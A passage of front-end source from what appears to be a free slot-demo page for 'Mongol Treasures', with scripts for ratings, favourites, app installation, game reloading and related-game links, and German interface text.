"DKK", "fr": "EUR", "fx": "EUR", "ga": "XAF", "gb": "GBP", "gd": "XCD", "ge": "GEL", "gf": "EUR", "gg": "GBP", "gh": "GHS", "gi": "GIP", "gl": "DKK", "gm": "GMD", "gn": "GNF", "gp": "EUR", "gq": "XAF", "gr": "EUR", "gs": "GBP", "gt": "GTQ", "gu": "USD", "gw": "XOF", "gy": "GYD", "hk": "HKD", "hm": "AUD", "hn": "HNL", "hr": "HRK", "ht": "HTG", "hu": "HUF", "ic": "EUR", "id": "IDR", "ie": "EUR", "il": "ILS", "im": "GBP", "in": "INR", "io": "USD", "iq": "IQD", "ir": "IRR", "is": "ISK", "it": "EUR", "je": "GBP", "jm": "JMD", "jo": "JOD", "jp": "JPY", "ke": "KES", "kg": "KGS", "kh": "KHR", "ki": "AUD", "km": "KMF", "kn": "XCD", "kp": "KPW", "kr": "KRW", "kw": "KWD", "ky": "KYD", "kz": "KZT", "la": "LAK", "lb": "LBP", "lc": "XCD", "li": "CHF", "lk": "LKR", "lr": "LRD", "ls": "LSL", "lt": "EUR", "lu": "EUR", "lv": "EUR", "ly": "LYD", "ma": "MAD", "mc": "EUR", "md": "MDL", "me": "EUR", "mf": "EUR", "mg": "MGA", "mh": "USD", "mk": "MKD", "ml": "XOF", "mm": "MMK", "mn": "MNT", "mo": "MOP", "mp": "USD", "mq": "EUR", "mr": "MRO", "ms": "XCD", "mt": "EUR", "mu": "MUR", "mv": "MVR", "mw": "MWK", "mx": "MXN", "my": "MYR", "mz": "MZN", "na": "NAD", "nc": "XPF", "ne": "XOF", "nf": "AUD", "ng": "NGN", "ni": "NIO", "nl": "EUR", "no": "NOK", "np": "NPR", "nr": "AUD", "nu": "NZD", "nz": "NZD", "om": "OMR", "pa": "PAB", "pe": "PEN", "pf": "XPF", "pg": "PGK", "ph": "PHP", "pk": "PKR", "pl": "PLN", "pm": "EUR", "pn": "NZD", "pr": "USD", "ps": "JOD", "pt": "EUR", "pw": "USD", "py": "PYG", "qa": "QAR", "re": "EUR", "ro": "RON", "rs": "RSD", "ru": "RUB", "rw": "RWF", "sa": "SAR", "sb": "SBD", "sc": "SCR", "sd": "SDG", "se": "SEK", "sg": "SGD", "sh": "SHP", "si": "EUR", "sj": "NOK", "sk": "EUR", "sl": "SLL", "sm": "EUR", "sn": "XOF", "so": "SOS", "sr": "SRD", "ss": "SSP", "st": "STD", "su": "RUB", "sv": "USD", "sx": "ANG", "sy": "SYP", "sz": "SZL", "ta": "GBP", "tc": "USD", "td": "XAF", "tf": "EUR", "tg": "XOF", "th": "THB", "tj": "TJS", "tk": "NZD", "tl": "USD", "tm": "TMT", "tn": "TND", "to": "TOP", "tr": "TRY", "tt": "TTD", "tv": "AUD", "tw": "TWD", "tz": "TZS", "ua": "UAH", "ug": "UGX", "uk": "GBP", "um": "USD", "us": "USD", "uy": "UYU", "uz": "UZS", "va": "EUR", "vc": "XCD", "ve": "VEF", "vg": "USD", "vi": "USD", "vn": "VND", "vu": "VUV", "wf": "XPF", "ws": "WST", "ye": "YER", "yt": "EUR", "za": "ZAR", "zm": "ZMW", "zw": "USD"}
</script><div vocab='https://schema.org/' typeof='VideoGame'><script>window.videocount=0;window.gId=4600</script><div id=gameIs property='name'>Mongol Treasures</div><div id=theatre><div id='infobar'><span> Mongol Treasures Demo</span></div><span id='mobileMenu'><a id='mobileMenuProvider' href="/endorphina/" title="Endorphina Slots for Free: Play Demo">Endorphina</a> <div><a href='javascript:rateSlot(false)'><svg class="rateSvg" width=30 height=18><use xlink:href="#rating"></use></svg></a>  <a href='javascript:faved()' class='tckeepx'><svg class="favSvg" width=30 height=20><use xlink:href="#faving"></use></svg></a> <a href='javascript:reloadGame()'><svg class="refBut" width=30 height=30><use xlink:href="#refresh"></use></svg></a> <a href='javascript:goHistory()'><svg class="closeIco" draggable="true" width=30 height=30><use xlink:href="#close"></use></svg></a> </div></span><span id='mobileMenuOff' onclick=mobileMenu(false)></span><iframe src='about:blank'  crossorigin='anonymous' class='iframe-placeholder' frameborder=0 scrolling=no id=playIt sandbox="allow-scripts allow-same-origin allow-forms"></iframe><span id=theatreControl><span id=theatreControlButs><!--<a href='javascript:mobileMenu(null)' class='mobileHamburger'><svg class="" width=30 height=30><use xlink:href="#hamburger"></use></svg></a>--> <a href='javascript:goHistory()' class='tckeepx'><svg class="closeIco" draggable="true" width=30 height=30><use xlink:href="#close"></use></svg></a> <a href='javascript:reloadGame()' class='tckeepx'><svg class="refBut" width=30 height=30><use xlink:href="#refresh"></use></svg></a> <a href='javascript:toggleFullScreen()' id='fscreenA'><svg class="fscreenSvg" width=26 height=26><use xlink:href="#fscreen"></use></svg></a> <a href='javascript:void(0)' class='fastSearch tckeepx' onclick=fsoff();searchModal(event,'','')><input type='text'><svg class="searchBut" width=25.99 height=25.99><use xlink:href="#searchSvg"></use></svg></a> <a href='javascript:void(0)' class='fastSearch tckeep justMobile' onclick=fsoff();searchModal(event,'','')><input type='text'><svg class="searchBut" width=25.99 height=25.99><use xlink:href="#searchSvg"></use></svg> suche</a> <a href='javascript:gofavs()' class='justMobile tckeep'><svg class="favings" width=30 height=20><use xlink:href="#favings"></use></svg></a><!--<a href='javascript:shareIt()'><svg class="shareBut" width=20 height=20><use xlink:href="#share"></use></svg></a>--> <a href='javascript:faved()' class='tckeepx'><svg class="favSvg" width=24 height=24><use xlink:href="#faving"></use></svg></a> <a href='javascript:rateSlot(false)'><svg class="rateSvg" width=24 height=24><use xlink:href="#rating"></use></svg></a></span> <span class='forReal'></span></span> </div><script>window.pgs.page='demo'</script><div class='ratingParent' slotId="4600"> <div class='stars' defv='100' onmousemove=rateLib.rateOver(this,event) onmouseleave=rateLib.rateLeave(this) onclick=rateLib.rateSet(this,event)><svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg><svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg><svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg><svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg><svg class='icon' width=17 height=38><use xlink:href='#rating'></use></svg><div class=cover style='width: 100%;'></div></div><span class='rating' defv='0.0'></span><span class='ratingSum' v='0'></span><span class='mla button-14 readYorumBut' v='0' onclick=rateLib.mem.showComments('4600')>Comments</span><div class='ratingSavingStatus'></div><div class='ratingYorum'><textarea class=ratingYorumForm maxlength=350 placeholder='Share your thoughts and comments about this slot here.'></textarea><input placeholder='Your Email' id='memberEmail' class='memberinput'> <input id='memberUsername' class='memberinput' placeholder='Your name or nick'><span class='button-14 mla ratingButton' onclick=rateLib.mem.rateYorum(this)>Add Comment</span></div></div><div id=yorumlarParent></div>
<style type="text/css">
	.button-14 {
		color: #fff;border: solid 1px #d4f730;padding: 0px 10px;border-radius: 4px;
    text-decoration: none;
    line-height: 34px;
    font-size: 12px;
    font-weight: normal;display: inline-flex;align-items: center;cursor: pointer;
	}
	.button-14:hover {background: #d4f730;color:#171825;}
	.hide {display: none !important;}
		#yorumlarParent {font-family: 'Roboto',sans-serif}
		#yorumlarParent h4 {}
		#yorumlarParent:empty {display: none}
		.yorumlarIn {background: #1a1f2f;border-radius: 4px;padding: 4px 10px}
		.yorumlarHeader {display: flex;align-items: center;font-size: 14px}
		.yorumRate {margin-left: auto;}
		.yorumRate svg {fill: gold}
		.yorumlarIs {font-size: 13px;padding: 6px 4px;}
		.yorumlarTarih {text-align:right;font-size: 11px;color:#666;margin: 10px 0px}
		.profilPic {background: var(--ppbg);width: var(--ppw);height: var(--ppw);border-radius: 50%;display: inline-flex;align-items: center;justify-content: center;color: #fff;font-weight: bold;font-size: var(--ppfs,16px);text-transform: uppercase;}
		.profilPic {margin-right: 4px;}
		.mla {margin-left: auto;}
		.stars {
			cursor: pointer;
		  position: relative;
		  white-space: nowrap;
		  display: inline-flex;
		}
		.stars svg {
		    fill:gold;
		  }
		  .cover {
		  background: #f1f8ff;
		  height: 100%;
		  overflow: hidden;
		  mix-blend-mode: color;
		  position: absolute;
		  top: 0;
		  right: 0;
		}
		.ratingParent {display: flex;align-items: center;flex-wrap: wrap;margin-top: 20px;}
		.rating {font-family: 'Roboto',sans-serif;margin: 0px 4px;font-weight: bold;font-size: 15px;width: 25px;text-align:center;}
		.ratingSum {margin-left: 4px;font-size: 11px;font-style: italic;font-family: arial}
		.ratingSum[v]:not([v="0"]):before {content: ""attr(v)" rating(s)";}
		#torate {font-size: 13px;
    font-family: 'Roboto',sans-serif;
    background: #f5fac6;
    border: solid 0.5px #cc0000;
    border-radius: 4px;
    padding: 4px 8px;}
		@media only screen and (max-width: 320px) {
			.ratingSum[v]:not([v="0"]):before {content: "("attr(v)")";}
		}
		.readYorumBut[v="0"] {display: none;}
		.readYorumBut[v]:not([v="0"]) {display: inline-flex;}
		.readYorumBut[v]:not([v="0"]):after {content: "("attr(v)")";margin-left: 4px;}
		.ratingSavingStatus:empty {display: none;}
		.ratingSavingStatus:not(:empty) {display: none;display: block;flex:1 0 100%;padding: 10px;font-size: 13px;}
		.ratingYorum {display: none;}
		.dont ~ .ratingYorum {display: block;flex:1 0 100%;text-align: right;}
		.ratingYorumForm {    display: block;resize: none;font-size: 16px;background: #303344;color: #fff;
    height: 70px;
    width: -webkit-fill-available;
    margin: 4px 0px;
    border: none;
    outline: 0;
    padding: 10px;
    font-family: 'Roboto', sans-serif;border-radius: 4px;}
    	.ratingYorumForm:focus {border-color: #cce9f9}
    	.ratingYorumForm:placeholder {font-size: 14px}
		.ratingButton {display: inline-flex;margin-top: 5px;}
		.memberinput {box-sizing: border-box; width: calc(50% - 5px);border: none;
    outline: 0;background: #303344;color: #fff;
    padding: 10px;
    font-family: 'Roboto', sans-serif;font-size: 16px;border-radius: 4px;}
		.memberinput:focus {border-color: #cce9f9}
		.memberinput:placeholder {font-size: 14px}
		.memberinput + .memberinput {margin-left: 4px;}
		.memberinput:disabled {background: #21253c;
    color: #fff;}
		input[type="search"] {-webkit-appearance: none !important;
   -moz-appearance:    none !important;
   appearance:         none !important;}
</style>
<svg class="hide">
	<symbol id="rating" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg">
      <path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" />
    </symbol>
</svg>
<script type="text/javascript">
	async function ratesin() {
		await imp("rateLib");
		rateLib.mem.showComments(4600)
		//if(localStorage.getItem("played"+gId)==null) {
			localStorage.setItem("played"+gId,"true")
			rateLib.mem.played({"slotId":gId})
		//}
	}
	ratesin()
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoGame",
  "name": "Mongol Treasures",
  "applicationCategory" : "Game",
  "applicationSubcategory" : "Slot Machine",
  "url": "https://qasino.fun/endorphina/mongol-treasures/"
}
</script><p><b id=whoplayedalso>Wer die Mongol Treasures-Demo gespielt hat, hat auch...</b><div class='gridRow'><a href='/endorphina/joker-ra/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/4419.jpg'  width=371 height=371 class=slot-image-r alt="Joker Ra"></div><div class='slot-title'>Joker Ra</div></span></a> <a href='/endorphina/minotauros-dice/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/4435.jpg'  width=371 height=371 class=slot-image-r alt="Minotauros Dice"></div><div class='slot-title'>Minotauros Dice</div></span></a> <a href='/endorphina/mongol-treasures-ii-archery-competition/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/4440.jpg'  width=371 height=371 class=slot-image-r alt="Mongol Treasures II: Archery Competition"></div><div class='slot-title'>Mongol Treasures II: Archery Competition</div></span></a> <a href='/endorphina/royal-xmass/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/4454.png'  width=371 height=371 class=slot-image-r alt="Royal Xmass"></div><div class='slot-title'>Royal Xmass</div></span></a> <a href='/endorphina/lucky-cloverland-dice/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/4421.jpg'  width=371 height=371 class=slot-image-r alt="Lucky Cloverland Dice"></div><div class='slot-title'>Lucky Cloverland Dice</div></span></a> <a href='/endorphina/2023-hit-slot/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/4426.jpg'  width=371 height=371 class=slot-image-r alt="2023 Hit Slot"></div><div class='slot-title'>2023 Hit Slot</div></span></a> <a href='/endorphina/santas-gift/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/4431.jpg'  width=371 height=371 loading=lazy class=slot-image-r alt="Santa's Gift"></div><div class='slot-title'>Santa's Gift</div></span></a> <a href='/endorphina/crystal-skull/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/4433.png'  width=371 height=371 loading=lazy class=slot-image-r alt="Crystal Skull"></div><div class='slot-title'>Crystal Skull</div></span></a> <a href='/endorphina/cyber-wolf/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/4447.jpg'  width=371 height=371 loading=lazy class=slot-image-r alt="Cyber Wolf"></div><div class='slot-title'>Cyber Wolf</div></span></a> <a href='/endorphina/little-panda-dice/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/4546.png'  width=371 height=371 loading=lazy class=slot-image-r alt="Little Panda Dice"></div><div class='slot-title'>Little Panda Dice</div></span></a> <a href='/endorphina/the-vampires/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/4597.png'  width=371 height=371 loading=lazy class=slot-image-r alt="The Vampires"></div><div class='slot-title'>The Vampires</div></span></a> <a href='/endorphina/silk-road/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/15120.jpg'  width=371 height=371 loading=lazy class=slot-image-r alt="Silk Road"></div><div class='slot-title'>Silk Road</div></span></a> <a href='/endorphina/giant-wild-goose-pagoda/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/19946.jpg'  width=371 height=371 loading=lazy class=slot-image-r alt="Giant Wild Goose Pagoda"></div><div class='slot-title'>Giant Wild Goose Pagoda</div></span></a> <a href='/endorphina/late-night-win/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/24124.jpg'  width=371 height=371 loading=lazy class=slot-image-r alt="Late Night Win"></div><div class='slot-title'>Late Night Win</div></span></a> <a href='/endorphina/argonauts/' target="_qasinofundemo" class='slot'><span class='slot-cont'><div class='slot-image'><img decoding='async' src='https://static.qasino.fun/images/games/o/25836.jpg'  width=371 height=371 loading=lazy class=slot-image-r alt="Argonauts"></div><div class='slot-title'>Argonauts</div></span></a> </div></p></div><script type="text/javascript">
window.isslot=true;
async function pener() {
	try {
		if(document.referrer &&  document.referrer.indexOf("https://"+window.location.host)!=-1) {
			if(window.opener && window.opener.location.host==window.location.host) {
				[...document.links].forEach(el => {
					const hr=el.getAttribute("href");
					const hrt=el.getAttribute("target") || "";
					if(hr.slice(0,1)=="/" && hrt!="_qasinofundemo") {
						el.addEventListener("click",ev => {
							ev.preventDefault();
							try {
								if(window.opener.location.href==hr || window.opener.location.pathname==hr) {
									window.close();
								} else {
									window.opener.location.href=hr
									window.close();
								}
							} catch(erz) {
								location.href=hr
							}
						})
					}
				})
			}
		}
	}  catch(er) {}
}
document.addEventListener('DOMContentLoaded', pener, false);
var deferredPrompt;
async function ratedAlready() {
	try {
		if(localStorage.getItem("rated"+gId)!=null) {
			document.querySelectorAll(".rateSvg").forEach(el => el.classList.toggle("ratedSlot",true))
		}
	} catch(er) {}
}
ratedAlready()
window.addEventListener('beforeinstallprompt', (e) => {
	e.preventDefault();
    deferredPrompt = e;
});
window.addEventListener('appinstalled', (evt) => {
  	const actions = [];
	actions.push({"name":"OK","cl":"confirm","cb":() => {
		modal.off()
	}})
	const data = {"title":gameData.name,"desc":gameData.name+" has been installed on your device's home screen.",actions,actions}
	runner("modal","confirm",data)
});
async function mobileMenu(v) {
	if(v==null) document.querySelector("#theatre").classList.toggle("menu")
	else document.querySelector("#theatre").classList.toggle("menu",v)

}
async function downloadSlot() {
	ygoals("download")
	fbw("slotDownloadRequest")
	gtag('event', 'slotDownloadRequest');
	if(deferredPrompt==undefined || deferredPrompt==null) {
		const actions = [];
		actions.push({"name":"OK","cl":"confirm","cb":() => {
			modal.off()
		}})
		const data = {"title":gameData.name,"desc":"Sorry, It seems your device does not support the installation of an 'add to home screen' app.",actions,actions}
		runner("modal","confirm",data)
		return;
	}
	const relateds=await navigator.getInstalledRelatedApps();
    if(relateds.length>0) {
        const actions = [];
		actions.push({"name":"OK","cl":"confirm","cb":() => {
			modal.off()
		}})
		const data = {"title":gameData.name,"desc":gameData.name + " already installed to your device.",actions,actions}
		runner("modal","confirm",data)
		return;
    }
	if (deferredPrompt !== null) {
        deferredPrompt.prompt();
        const { outcome } = await deferredPrompt.userChoice;
        if (outcome === 'accepted') {
        	gtag('event', 'slotDownloadAccepted');
        	fbw("slotDownloadAccepted")
        	const actions = [];
			actions.push({"name":"OK","cl":"confirm","cb":() => {
				modal.off()
			}})
			const data = {"title":gameData.name,"desc":gameData.name+" is currently installing on your device's home screen. Please wait for the process to complete.",actions,actions}
			runner("modal","confirm",data)
            deferredPrompt = null;
        } else  {
        	const actions = [];
			actions.push({"name":"OK","cl":"confirm","cb":() => {
				modal.off()
			}})
			const data = {"title":gameData.name,"desc":"It seems you rejected the installation of " + gameData.name + " on your device. Please select the YES option to proceed with the installation of " + gameData.name + ".",actions,actions}
			runner("modal","confirm",data)
        	gtag('event', 'slotDownloadNotAccepted');
        	fbw("slotDownloadNotAccepted")
        }
    }
}

async function downloadedSlots() {
	const relatedApps = await navigator.getInstalledRelatedApps();
	relatedApps.forEach((app) => {
		console.log(app)
	  console.log(app.id, app.platform, app.url);
	});

}

</script><style type="text/css">
.iframe-placeholder {background: url(/img/logofull.svg), url(/img/loader.svg?), #171825;
    background-position: center center, center center;
    background-repeat: no-repeat, no-repeat;
    background-size: 150px auto, auto 40px;
    background-position-y: center , calc(50% + 45px);}
.shareBut {color: #cbcbcb}
.favSvg {color: #cbcbcb}
.favSvg.faved {color: #ff3b44}
.favSvg2 {color: #ff3b44}
.rateSvg {fill:#ccc;}
.rateSvg.ratedSlot {fill:gold;}
#theatreControlButs {display: inline-flex;}
#theatreControlButs > a {display: inline-flex;width: 42px;text-align:center;justify-content: center;align-items: center;color: #fff}
#theatreControlButs > a#fscreenA {display: none;}
@media only screen and (min-width: 1000px) {
	#theatreControlButs > a#fscreenA {display: inline-flex;}
	.fscreenSvg {color:#cbcbcb;}
}
.refBut {color:#118711;}
.searchBut {color: #6c75c0}
.fastSearch {position: relative;overflow: hidden;}
.fastSearch input {opacity: 0;top: 0;left: 0;height: 100%;width: 100%;z-index: 1;position: absolute;}
.forReal {display: inline-flex;}
#gameReview {padding: 10px;
    font-size: 13px;
    line-height: 20px;}
#gameReview a {color: #54bbfd;}
#gameIs {padding: 6px;font-weight: bold;font-size: 17px;color: #c2fd00;margin: 20px 0px;}
@media all and (display-mode: standalone) {
	#theatreControlButs > *:not([href*="reload"]) {display: none;}
}</style>
<script type="text/javascript">
	setLocalized("locModalCloseTitle",`Spiel schließen`);
	setLocalized("locModalCloseBody",`Sie sind kurz davor, das Spiel zu beenden. Beachten Sie, dass Ihr aktuelles Guthaben zurückgesetzt wird.`);
	setLocalized("locModalReloadTitle",`Spiel neu laden`);
	setLocalized("locModalReloadBody",`$gameName wird neu geladen. Ihr aktuelles Guthaben wird zurückgesetzt.`);
	setLocalized("locModalYes",`ja`);
	setLocalized("locModalOK",`OK`);
	setLocalized("locModalCancel",`Abbrechen`);
	setLocalized("locModalReload",`Neu laden`);
	setLocalized("locModalFavTitle",`$gameName zu deinen Favoriten hinzugefügt`);
	setLocalized("locModalFavBody",`Sie können auf Ihre Lieblingsslots zugreifen, indem Sie auf das Suchsymbol klicken und den Registerreiter 'Meine Favoriten' auswählen, wo Ihre Spiele aufgelistet werden.`);
	setLocalized("locModalmyfavs",`Meine Favoriten`);
	setLocalized("locNoFavs",`Sie haben noch keine Slot-Spiele zu Ihren Favoriten hinzugefügt. Um Spiele zu Favoriten hinzuzufügen, klicken Sie einfach auf das Herzsymbol auf der entsprechenden Spieleseite.`);
</script><script type="text/javascript">
	function isRunningStandalone() {
	    return (window.matchMedia('(display-mode: standalone)').matches);
	}
	var userAgent = navigator.userAgent;
	window.isbot=/bot|googlebot|crawler|spider|robot|crawling/i.test(navigator.userAgent)
	if (!isbot) {
	    document.querySelector("#theatre").classList.toggle("notb",true)
	    if(isMobile || window.playInto) document.getElementById('theatre').scrollIntoView();
	}
	function toggleFullScreen() {
	  if (!document.fullscreenElement) {
	    document.querySelector("#theatre").requestFullscreen();
	  } else if (document.exitFullscreen) {
	    document.exitFullscreen();
	  }
	}
	function fsoff(argument) {
		if(document.fullscreenElement) document.exitFullscreen();
	}
	function checkOffers() {
		fetch("/forOffer.asp").then((response) => response.json())
		.then((cont) => {
			if(cont.success) {
				runner("modal","confirm",cont.data)
			}
		})
	}
	function reloadGame() {
		if(localStorage.getItem("dontReload")=="true") {
			document.querySelector('#playIt').src = iframesrc;
			//mobileMenu(false)
			return
		}
		fsoff();
		const actions = [];
		actions.push({"name":getLocalized("locModalCancel"),"cl":"cancel","cb":() => {
			modal.off()
		}})
		actions.push({"name":getLocalized("locModalReload"),"cl":"confirm","cb":() => {
			goB=goB*1-1
			document.querySelector('#playIt').src = iframesrc;
			//location.reload()
			modal.off()
			//mobileMenu(false)
		}})
		var bod=getLocalized("locModalReloadBody")
		bod=bod.replace("$gameName",gameIs)
		const data = {"title":getLocalized("locModalReloadTitle"),"desc":bod,"actions":actions,"dont":"dontReload"}
		runner("modal","confirm",data)
		
	}
	var swipeHint=false
	async function swiper(argument) {
		if(isRunningStandalone() || isbot) return;
		//document.querySelector("#theatre").innerHTML=window.innerHeight+" "+document.documentElement.clientHeight+" "+screen.height
		if(screen.height-document.documentElement.clientHeight<70) return
		if(swipeHint) return
		if(localStorage.getItem("swipeHint")=="dont") {return;}
		window.scrollTo(0, 0);
		var data={url:"/swipe.asp",style:"margin-top:0px;height:100px",cb:function() {
			document.querySelector("body").classList.toggle("nof",false)
			document.querySelector("#footer").classList.toggle("scrollSpacer",true)
		}}
		runner("modal","url",data)
		swipeHint=true
	}
	async function shareIt() {
		var shareData = {
                title: gameIs,
                text: gameIs+" Demo https://"+mydomain+gameData.url
        }
        try {
          await navigator.share(shareData)
        } catch(err) {
         	const actions = [];
			actions.push({"name":"OK","cl":"confirm","cb":() => {
				modal.off()
			}})
			const data = {"title":"Share","desc":"You have either cancelled the sharing process or your browser is not compatible with the sharing API.","actions":actions}
			runner("modal","confirm",data)
        }
	}
	function dontshowHint() {
		modal.off()
		localStorage.setItem("swipeHint","dont")
	}
	window.addEventListener('load', function(event) {
		if(isMobile && window.innerWidth<600) {
	  		//setTimeout(() => {swiper()},2000)
		}
		//alert(window.toolbar.visible)
	});
	var notAgain=false
	window.addEventListener('scroll', 
	    async function(event) {
	    	if(!isMobile) return
	    	if(screen.height-document.documentElement.clientHeight>=70 && swipeHint && !notAgain) {
	    		notAgain=true
	    		document.querySelector("#footer").classList.toggle("scrollSpacer",false)
	    		document.querySelector("body").classList.toggle("nof",true)
			//if(window.innerHeight!=document.documentElement.clientHeight && swipeHint) {
				modal.off()
			}
	    }
	);
	function goHistory() {
		fsoff();
		const actions = [];
		actions.push({"name":'<svg class="" width="14" height="14"><use xlink:href="#homepage"></use></svg>',"cl":"bblue","cb":() => {
			if(document.referrer &&  document.referrer.indexOf("https://"+window.location.host)!=-1) {
				if(window.opener && window.opener.location.host==window.location.host && window.opener.name=='_qasinofun') {
					window.opener.location.href="/";
					window.close();
				} else {
					location.href="/";
				}
			} else {
				location.href="/";
			}
		}})
		actions.push({"name":gameData.p,"cl":"bblue","cb":() => {
			if(document.referrer &&  document.referrer.indexOf("https://"+window.location.host)!=-1) {
				if(window.opener && window.opener.location.host==window.location.host && window.opener.name=='_qasinofun') {
					window.opener.location.href=gameData.ps;
					window.close();
				} else {
					location.href=gameData.ps;
				}
			} else {
				location.href=gameData.ps;
			}
		}})
		actions.push({"name":getLocalized("locModalCancel"),"cl":"cancel","cb":() => {
			modal.off()
		}})
		actions.push({"name":getLocalized("locModalYes"),"cl":"confirm","cb":() => {
			if(document.referrer && document.referrer.indexOf(mydomain)!=-1) {
				try {window.close();} catch(er) {location.href="/"+parentSlug+"/"}
				//console.log(r)
				//top.history.go(document.referrer)
				//location.href=document.referrer
			} else {
				location.href="/"+parentSlug+"/"
			}
		}})
		var cb=undefined;
		if(localStorage.getItem("uid")!=null) {
			cb=(() => {
				const cod=`<div id=demoBar style="width: 100%;margin:20px 0px 0px 0px;"><ins class="adsbypro" build="0" pid="691" style="display: block;height: 60px;max-width:500px;text-decoration:none;margin:0px auto;" format="responsive"></ins></div>`
				var dom=document.querySelector(".gridRow")
				if(dom==null) {
					var flt=((a,b) => {
					return b<21  || (a.pslug==gameData.ps.replace(/\//g,"") && b<70)
					})
					var srt=((a,b) => {
						return Math.random()-0.5
					})
					rateLib.mem.personalizedslotsWD(3,"#confirmModalActions","afterend",flt,"modalRecos","gridRow","",false,srt);
					document.querySelector("#confirmModalActions").insertAdjacentHTML('afterend', cod);
					proAds.run();
				} else {
					var el=dom.cloneNode(true);
					el.style="margin-top:20px;"
					var el2=document.querySelector("#whoplayedalso").cloneNode(true);
					el2.style="margin-top:40px;"
					modal.element.insertAdjacentHTML('beforeend', cod);
					proAds.run();
					modal.element.append(el2)
					modal.element.append(el)
				}
			})
		}
		const data = {"title":getLocalized("locModalCloseTitle"),"desc":getLocalized("locModalCloseBody"),"actions":actions,"cb":cb}
		runner("modal","confirm",data)
	}
	async function lp() {
		var lpl=JSON.parse(localStorage.getItem("lp")) || [];
		var gis=lpl.findIndex(e => e.url==gameData.url)
		if(gis==-1) {
			gameData.ts=Math.floor(new Date().getTime()/1000)
			lpl.push(gameData)
		} else {
			gameData.ts=Math.floor(new Date().getTime()/1000)
			lpl[gis]=gameData;
		}
		lpl=lpl.sort((a,b) => b.ts-a.ts).slice(0,19)
		localStorage.setItem("lp",JSON.stringify(lpl))
	}
	async function faved() {
		var lpl=JSON.parse(localStorage.getItem("faved")) || [];
		var gis=lpl.findIndex(e => e.url==gameData.url)
		if(gis==-1) {
			lpl.unshift(gameData)
			document.querySelectorAll(".favSvg").forEach(el => el.classList.toggle("faved",true))
			firstTimeFaved()
		} else {
			lpl.splice(gis,1);
			document.querySelectorAll(".favSvg").forEach(el => el.classList.toggle("faved",false))
		}
		localStorage.setItem("faved",JSON.stringify(lpl))
		ygoals("2")
	}
	async function isfaved(argument) {
		var lpl=JSON.parse(localStorage.getItem("faved")) || [];
		var gis=lpl.findIndex(e => e.url==gameData.url);
		if(gis!=-1) {
			document.querySelectorAll(".favSvg").forEach(el => el.classList.toggle("faved",true))
		}
	}
	async function gofavs() {
		await imp("modal");
		modal.url({url:"/search.asp?selected=favs",style:"margin-top:10px;max-width:480px;",cb:async function() {
						await imp("search");
						search.ia.fpwd()
				}})
	}
	async function firstTimeFaved() {
		if(localStorage.getItem("favHint")=="dont") {
			return;
		}
		const actions = [];
		actions.push(
			{"name":getLocalized("locModalmyfavs"),"cl":"confirm","cb":() => {
				modal.off();localStorage.setItem("favHint","dont")
				modal.url({url:"/search.asp?selected=favs",style:"margin-top:10px;max-width:480px;",cb:async function() {
						await imp("search");
						search.ia.fpwd()
				}})
			}},
			{"name":getLocalized("locModalOK"),"cl":"confirm","cb":() => {
				modal.off();
				localStorage.setItem("favHint","dont")
				gofavs()
			}}
		)
		var tit=getLocalized("locModalFavTitle")
		tit=tit.replace("$gameName",gameData.name)
		const data = {"title":tit,"desc": getLocalized("locModalFavBody"),"actions":actions}
		runner("modal","confirm",data)
	}
	function getRndInteger() {
	  return Math.floor(Math.random() * (4000000000 - 1000000000)) + 1000000000;
	}
	var nld=navigator.language.split("-")
	var getLang=nld[0] //localStorage.getItem("lang") || "en"
	var getLang2=nld.join("_") //localStorage.getItem("lang2") || (navigator.language).replace("-","_")
	var getCur=localStorage.getItem("cur") || curs[getLang2] || curs[getLang] || "USD"
	const getCurrencySymbol = (locale, currency) => (0).toLocaleString(locale, { style: 'currency', currency, minimumFractionDigits: 0, maximumFractionDigits: 0 }).replace(/\d/g, '').trim()
	function offerbarRem() {
		document.querySelector("#offerbar").remove();
		if(isMobile && !isbot) {
			[...document.querySelectorAll("header,#mainNav,#welcome,#providers,#tagsNav,#gameIs,#gameReview,.ratingParent,#yorumlarParent,#download")].forEach(el => {
				try {el.remove()} catch(er) {}
			})
			document.querySelector("#footer").setAttribute("style","height:5000px;")
			document.querySelector("#theatre").classList.toggle("mobilefscreen",true)
			document.querySelector("#theatre").classList.toggle("menu",true)
			window.scrollTo(0, 0);
